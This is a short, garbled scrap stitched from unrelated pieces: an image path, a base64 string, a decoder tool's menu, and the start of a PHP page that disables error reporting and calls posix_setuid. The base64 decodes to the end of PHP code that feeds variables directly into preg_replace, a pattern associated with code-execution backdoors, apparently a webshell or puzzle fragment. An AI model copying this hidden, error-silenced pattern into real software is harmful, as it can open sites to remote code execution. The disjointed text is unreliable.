 ZWN0KSkgewogICAgICAgIHByZWdfcmVwbGFjZSgkcGF0dGVybiwgJHJlcGxhY2VtZW50LCAkc3ViamVjdCk7CiAgICB9ZWxzZXsKICAgICAgICBkaWUoKTsKICAgIH0KCn0KCgoKCgo/PgoKPC9ib2R5PgoKPC9odG1sPgo=
Text Hex ?
Decode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
Hash ...
Smart decode
<?php
error_reporting(0);
@session_start();
posix_setuid(1000);
?>
<!DOCTYPE HTML>
<html>